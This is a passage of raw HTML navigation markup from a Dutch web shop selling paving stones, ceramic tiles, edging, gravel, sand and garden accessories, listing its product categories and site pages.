<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-410"><a href="https://www.totaalbestrating.nl/product-categorie/siertegels/natuursteen-producten/">Natuursteen tegels</a></li>
</ul>-->

				<div class="header-menu-wrap">
					<div class="header-menu">
						<div class="container">
							<ul class="flex flex--between header-main-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17257"><a href="https://www.totaalbestrating.nl/ons-assortiment/">Assortiment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8511"><a href="https://www.totaalbestrating.nl/projecten/">Projecten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8554"><a href="https://www.totaalbestrating.nl/inspiratie-en-trends/">Inspiratie en Trends</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8512"><a href="https://www.totaalbestrating.nl/showroom/">Showtuin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8561"><a href="https://www.totaalbestrating.nl/inspiratie-en-trends/">Inspiratie en Trends</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8513"><a href="https://www.totaalbestrating.nl/doe-het-zelf-tips/">Doe het zelf tips</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8510"><a href="https://www.totaalbestrating.nl/over-totaalbestrating/">Over ons</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17221"><a href="https://www.totaalbestrating.nl/bedrijfsinfo/buiter-beton-breidt-uit/">Overname nieuws</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17244"><a href="https://www.totaalbestrating.nl/vacature-allround-commercieel-medewerker/">Vacature allround commercieel medewerker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17233"><a href="https://www.totaalbestrating.nl/vacature-zaterdag-vakantiekracht-drachten/">Vacature zaterdag- &#038; vakantiekracht</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://www.totaalbestrating.nl/contact/">Contact</a></li>
<!--
<li class="header-main-menu__item header-main-menu__item--has-mega-menu"><a href="https://www.totaalbestrating.nl/product-categorie/siertegels/">Bestrating & Tegels</a><div class="mega-menu"><div class="flex"><div class="mega-menu__left bg-prim"><ul><li data-mega-menu="0"><a href="/product-categorie/siertegels/">Siertegels</a></li><li data-mega-menu="1"><a href="https://www.totaalbestrating.nl/product-categorie/sierbestrating/">Sierbestrating</a></li></ul></div><div class="mega-menu__right flex--1"><div class="sub-sub-items sub-sub-items--0"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="/product-categorie/siertegels/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/06/DSC_0151-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Alle betontegels</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/siertegels/?filter_afwerking=60plus-soft-comfort"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/03/DSC_0018-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Soft Comfort tegels</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/siertegels/?filter_afwerking=smartton"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2019/03/DSC_0512-e1624458019245-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Smartton tegels</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/siertegels/?filter_afwerking=optimum-tegels"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2020/10/DSC_0306-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Optimum tuintegels</div></a></li></ul></div><div class="sub-sub-items sub-sub-items--1"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/sierbestrating/?filter_afwerking=getrommeld"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2014/08/1491549453-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Getrommelde bestrating</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/sierbestrating/?filter_afwerking=betonklinkers"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/12/DSC_0464-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Betonklinkers</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/sierbestrating/?filter_afwerking=strakke-bestrating"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2017/04/budget-terrasteen-1-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Strakke bestrating</div></a></li></ul></div></div></div></div></li><li class="header-main-menu__item header-main-menu__item--has-mega-menu"><a href="/product-categorie/gebakken-bestrating/">Gebakken bestrating</a><div class="mega-menu"><div class="flex"><div class="mega-menu__left bg-prim"><ul><li data-mega-menu="0"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-bylandt/">Gebakken bestrating van vanderSanden ( Voorheen Bylandt ) </a></li><li data-mega-menu="1"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-wienerberger/">Gebakken bestrating van Wienerberger</a></li></ul></div><div class="mega-menu__right flex--1"><div class="sub-sub-items sub-sub-items--0"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-bylandt/gebakken-waalformaat-gebakken-bestrating-van-bylandt/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2017/02/gebakken-waalformaat-van-bylandt-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Gebakken waalformaat</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-bylandt/gebakken-dikformaat/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2017/04/gebakken-dikformaat-van-bylandt-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Gebakken dikformaat</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-bylandt/gebakken-klinkerkei/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2017/04/gebakken-bylandt-klinkerkei-formaat-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Gebakken klinkerkei</div></a></li></ul></div><div class="sub-sub-items sub-sub-items--1"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-wienerberger/gebakken-waalformaat/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2017/04/gebakken-waalformaat-van-wienerberger-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Gebakken waalformaat</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-wienerberger/gebakken-dikformaten/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2017/07/DSC_0441-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Gebakken dikformaat</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-wienerberger/gebakken-klinkerkeien/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2017/07/carpo-kk-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Gebakken klinkerkei</div></a></li></ul></div></div></div></div></li><li class="header-main-menu__item header-main-menu__item--has-mega-menu"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/">Keramiek</a><div class="mega-menu"><div class="flex"><div class="mega-menu__left bg-prim"><ul><li data-mega-menu="0"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/trend-fullbody-keramiek/">TREND FULLBODY KERAMIEK</a></li><li data-mega-menu="1"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-tegels-van-vtwonen/">Keramische tegels van VT Wonen</a></li><li data-mega-menu="2"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-buitentegels/">Keramische tegels van Excluton</a></li><li data-mega-menu="3"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/geoceramica-mbi/">Keramische tegels MBI</a></li><li data-mega-menu="4"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramisch-van-redsun/">Keramische tegels van Redsun</a></li><li data-mega-menu="5"><a href=""></a></li></ul></div><div class="mega-menu__right flex--1"><div class="sub-sub-items sub-sub-items--0"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/trend-fullbody-keramiek/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2021/02/Beste-Koop-Outdoor_Beton_ext60_601-600x600x30-antraciet-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">TREND FULLBODY KERAMIEK</div></a></li></ul></div><div class="sub-sub-items sub-sub-items--1"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-tegels-van-vtwonen/?filter_formaat=70x70"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2019/12/Solostone-vtwonen_Belgian-Stone_White-Flower-decor-700x700-32mm-rett-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Solostone 70x70x3cm</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-tegels-van-vtwonen/?filter_formaat=90x90"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2021/02/SOLOSTONE-90x90-MINERALS-Black-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Solostone 90x90x3cm</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-tegels-van-vtwonen/?filter_afwerking=piet-boon-outdoor"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2021/02/CONCRETE-Tile-Rock-full-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">PIET BOON COLLECTIE.</div></a></li></ul></div><div class="sub-sub-items sub-sub-items--2"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-buitentegels/keramische-tegels-met-ondertegel/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2017/02/header-2-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Kera Twice 60x60x4.8cm</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-buitentegels/?filter_dikte=3cm"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2019/03/DSC_0023-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Keramiek 3cm 'full-body'</div></a></li></ul></div><div class="sub-sub-items sub-sub-items--3"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/geoceramica-mbi/geoceramica/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/09/GeoCeramica-Entrée-Flow-Smoke-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">GeoCeramica</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/maxxima-geoceramica-100x100cm/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2020/05/100x100-GeoCeramica-Maxxima-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">GeoCeramica Maxxima 100x100cm</div></a></li></ul></div><div class="sub-sub-items sub-sub-items--4"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramisch-van-redsun/?filter_dikte=2cm"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2016/06/tuin-met-keramische-tegel-ardesia-nero-60x60x2cm-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">2cm Keramiek</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramisch-van-redsun/tre-3cm-keramiek/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2019/01/BelgiumBlueDark_Anwendung_LR-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">“TRE” 3cm Keramiek</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramisch-van-redsun/cerasun/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2019/05/Cemento_Antracite_60x60_Anwendung_LR-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Cerasun 4cm keramiek met ondervloer</div></a></li></ul></div></div></div></div></li><li class="header-main-menu__item header-main-menu__item--has-mega-menu"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/">Kantopsluiting & Stapelblokken</a><div class="mega-menu"><div class="flex"><div class="mega-menu__left bg-prim"><ul><li data-mega-menu="0"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/opsluitbanden/">Opsluitbanden</a></li><li data-mega-menu="1"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/muurblokken/">Muurelementen/blokken</a></li><li data-mega-menu="2"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/overige-betonproducten/">Elementen & Traptreden</a></li></ul></div><div class="mega-menu__right flex--1"><div class="sub-sub-items sub-sub-items--0"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/palissade-opsluitbanden/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2017/04/ronde-palissade-sfeer-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Palissade Opsluitbanden</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/opsluitbanden/?filter_afwerking=opsluitbanden"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2014/05/DSC_0133-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Opsluitbanden</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/corten-verzinkte-kunststof-kantopsluiting/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2019/03/DSC_0436-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Corten, Verzinkte & Kunststof kantopsluiting</div></a></li></ul></div><div class="sub-sub-items sub-sub-items--1"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/betonbielzen/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2014/08/betonbiels-12x20x120cm-bruin-antraciet-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Betonbielzen</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/linia-palissade/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2014/09/tuin-met-linia-palissade-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Linia Palissade</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2014/09/1467798257-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Muur elementen</div></a></li></ul></div><div class="sub-sub-items sub-sub-items--2"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/overige-betonproducten/beton-elementen/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/02/DSC_0675-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Beton U-Elementen</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/overige-betonproducten/beton-l-elementen/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2017/04/7000145-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Beton L-Elementen</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/overige-betonproducten/traptreden/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2017/05/7000240-traptrede-45x15x50-met-neus-antraciet-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Traptreden</div></a></li></ul></div></div></div></div></li><li class="header-main-menu__item header-main-menu__item--has-mega-menu"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/">Grind, Split & Zand</a><div class="mega-menu"><div class="flex"><div class="mega-menu__left bg-prim"><ul><li data-mega-menu="0"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/siergrind-split/">Siergrind & Split</a></li><li data-mega-menu="1"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/zand-grond-fundyking/">Zand, grond & fundyking</a></li><li data-mega-menu="2"><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/inveegzand/">Inveegzand & voegzand </a></li></ul></div><div class="mega-menu__right flex--1"><div class="sub-sub-items sub-sub-items--0"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/siergrind-split/grind-en-split-afhalen/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/02/tuin-met-basalt3-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Bigbags Grind&Split Afhalen En Leveren Binnen Friesland</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/siergrind-split/siergrind-en-split-bigbags/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2014/08/siergrind-en-split-bigbags-236x225.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Bigbags Grind&Split Geleverd Door Heel Nederland</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/siergrind-split/siergrind-en-split-zakgoed/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2014/08/siergrind-en-split-zakgoed-236x225.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">25KG Sier Grind & Split</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/meer/antiworteldoek/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2017/04/antiworteldoek-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Antiworteldoek</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/meer/grindmatten/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2014/08/grindmatten-236x225.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Grindmatten</div></a></li></ul></div><div class="sub-sub-items sub-sub-items--1"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/zand-grond-fundyking/straatzand/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/09/Ophoogzand-e1368437313516-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Straatzand</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/zwarte-grond-tuinaarde/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2017/04/zwarte-grond-tuinaarde-e1493102335429-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Zwarte grond</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/zand-grond-fundyking/stabimix-fundyking/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/09/Brekerzand0-4mm-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Fundyking</div></a></li></ul></div><div class="sub-sub-items sub-sub-items--2"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/inveegzand/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/05/1498656808-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Inveegzand</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/voegmiddelen/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2019/02/DSC_0060-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Voegmortel</div></a></li></ul></div></div></div></div></li><li class="header-main-menu__item header-main-menu__item--has-mega-menu"><a href="https://www.totaalbestrating.nl/product-categorie/meer/">Accessoires</a><div class="mega-menu"><div class="flex"><div class="mega-menu__left bg-prim"><ul><li data-mega-menu="0"><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/">LED Tuinverlichting</a></li><li data-mega-menu="1"><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/">Lijmen & Voegen</a></li><li data-mega-menu="2"><a href="https://www.totaalbestrating.nl/product-categorie/meer/waterafvoer-goten/">Waterafvoer Goten</a></li><li data-mega-menu="3"><a href="https://www.totaalbestrating.nl/product-categorie/meer/sokkels-muren-plantenbakken/">Sokkels, muren & plantenbakken </a></li><li data-mega-menu="4"><a href="https://www.totaalbestrating.nl/product-categorie/meer/overige-tuininrichting/">Overige tuinartikelen</a></li></ul></div><div class="mega-menu__right flex--1"><div class="sub-sub-items sub-sub-items--0"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-grondspots/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2021/09/FLux-sfeer-236x236.gif);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Grondspots</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-staande-verlichting/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2021/09/liv-low_atmospheric-photography-2-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Staande verlichting</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-buitenspots/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/11/1920x884_bomen-en-spots-intro-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Buitenspots</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-wandlampen/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2021/09/wedge-slim_atmospheric-photography-4-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Wandlampen</div></a></li></ul></div><div class="sub-sub-items sub-sub-items--1"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="/product-categorie/meer/lijmen-voegen-onderhoud/inveegzand/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/05/1498656808-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Inveegzand</div></a></li><li class="sub-sub-item"><a href="/product-categorie/meer/lijmen-voegen-onderhoud/steenlijmen/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2023/08/Lijmen-groepsheader-236x236.png);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Steenlijmen</div></a></li><li class="sub-sub-item"><a href="/product-categorie/meer/lijmen-voegen-onderhoud/turbobeton-portland/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2014/10/Snelbeton-1.93005-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Beton/ Ondergrondversteviging</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/voegmiddelen/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2017/07/1498657723-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Voegmiddel Kant En Klaar</div></a></li></ul></div><div class="sub-sub-items sub-sub-items--2"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="/product-categorie/meer/waterafvoer-goten/drain-goten/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/11/DSC_0803laag-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Drain Goten</div></a></li><li class="sub-sub-item"><a href="/product-categorie/meer/waterafvoer-goten/anrin-afvoergoot/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2016/06/257405-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Anrin Afvoergoot</div></a></li><li class="sub-sub-item"><a href="/product-categorie/meer/waterafvoer-goten/nicoll-afvoergoot/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2016/06/afvoergoot-nicoll-met-design-rooster-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Nicoll Afvoergoot</div></a></li><li class="sub-sub-item"><a href="/product-categorie/meer/waterafvoer-goten/pvc-toebehoren/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2016/06/zandopvanger-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">PVC Toebehoren</div></a></li></ul></div><div class="sub-sub-items sub-sub-items--3"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/meer/sokkels-muren-plantenbakken/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/11/DSC_0800laag-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Elementen</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/meer/sokkels-muren-plantenbakken/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/11/DSC_0904laag-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Sokkels & muren</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/meer/sokkels-muren-plantenbakken/?filter_afwerking=plantenbakken"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2019/05/DSC_0113-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Plantenbakken</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/meer/sokkels-muren-plantenbakken/"><div class="sub-sub-item__image 